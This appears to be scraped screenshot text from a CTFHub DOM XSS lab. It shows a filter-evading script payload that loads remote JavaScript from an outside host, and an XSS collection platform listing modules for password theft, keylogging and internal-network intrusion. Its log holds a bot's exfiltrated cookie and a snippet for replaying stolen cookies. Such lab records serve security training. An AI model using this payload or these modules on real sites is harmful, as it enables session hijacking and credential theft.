 CTFHub 技能学习 | XSS DOM
challenge-18d72c7edccc0b90.sandbox.ctfhub.com:10800/?text=</sCrIpT><sCRiPt sRC=//uj.ci/l62></sCrIpT>
XSS DOM Reflex
Successfully
CHange text
CTFHub is very niubility
Submit
Hello, CTFHub
';
Send URL to Bot
URL
http://challenge-18d72c7edccc0b90.sandbox.ctfhub.com:10800/?text=%3C/sCrIpT%3E%3CsCRiPt%20sRC=//uj.ci/l62%3E%3C/sCr
Send
XSS安全平台
xssaq.com/?callback=project&act=view&id=18238
Xss平台
平台主页
图片伪造功能
用户：cici[攻城狮}
个人设置
黑名单设置
邀请码
退出登陆
我的项目
创建
ctfhub-xss - [项目ID:18238]
我的模块
创建
公共模块
Flash弹窗钓鱼（移动端不弹）
获取浏览器明文密码(修复)
网址跳转
flash弹窗钓鱼
URL跳转 (地址栏不变)
黑帽SEO暗链跳转
新表单(登陆)劫持插件
xss蠕虫(神器(西毒))
基础默认模块
form表单劫持(通用明文记录)
指定多URL地址提交数据(post)
AWVS 10漏洞利用插件
--Jsonp社工模块--
会员XSS爬虫→(神器(七伤拳))
xss获取response header
获取内网ip
JetBrains远程命令执行
JetBrains ide任意文件读取
键盘记录
自动获取内网ip打内网redis
xss+csrf+redis自动化入侵内网
CSRF操作Redis写文件
指定多URL页面源码读取(get)
基础认证钓鱼
项目内容
配置
查看代码
项目名称: ctfhub-xss
Domain: 全部 ←←←此处可选择需要查看的域名 →→下载本项目
cookie←←
浏览器console一键设置cookie
var cookiestr="你的打到的cookie内容";var arr = cookiestr.split(";");for(var i in arr){ document.cookie=arr
[i];}
+全部 时间 接收的内容 Request Headers 操作
-折叠
2024-02-21
20:30:54
location : http://challenge-18
d72c7edccc0b90.sandbox.ct
fhub.com:10800/?text=%3C/
sCrIpT%3E%3CsCRiPt%20
sRC=//uj.ci/l62%3E%3C/sCr
IpT%3E
toplocation : http://challenge-
18d72c7edccc0b90.sandbo
x.ctfhub.com:10800/?text=%
3C/sCrIpT%3E%3CsCRiPt%
20sRC=//uj.ci/l62%3E%3C/s
CrIpT%3E
cookie : flag=ctfhub{824bae
1b53917ae969fa7d84}
title : CTFHub 技能学习 | XS
S DOM Reflex
charset : UTF-8
platform : Linux x86_64
screen : 800x600
screenshotpic :
htmlyuanma :
<html lang="en"><head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Co
mpatible" content="IE=edge">
<meta name="viewport" cont
ent="width=device-width, initial-
scale=1">
<title>CTFHub 技能学习 | XS
S DOM Reflex
origin : http://challenge-18d7
2c7edccc0b90.sandbox.ctfh
ub.com:10800
opener : null
HTTP_USER_AGENT : Moz
illa/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTM
L, like Gecko) HeadlessChro
me/112.0.5615.138 Safari/53
7.36
REMOTE_ADDR : 222.186.
57.91
IP-ADDR :
操作系统：Linux unknown
浏览器：Chrome(版本:112.
0.5615.138)
删除
+展开 2024-02-21 location : http://challenge-18 HTTP_USER_AGENT : Moz 删除
20:18:08
+展开 2024-02-21 location : http://challenge-e5 HTTP_USER_AGENT : Moz 删除
15:50:17
+展开 2024-02-21 location : http://challenge-e5 HTTP_REFERER : http://ch 删除
15:46:48
+展开 2024-02-21 location : http://challenge-e5 HTTP_USER_AGENT : Moz 删除
15:32:18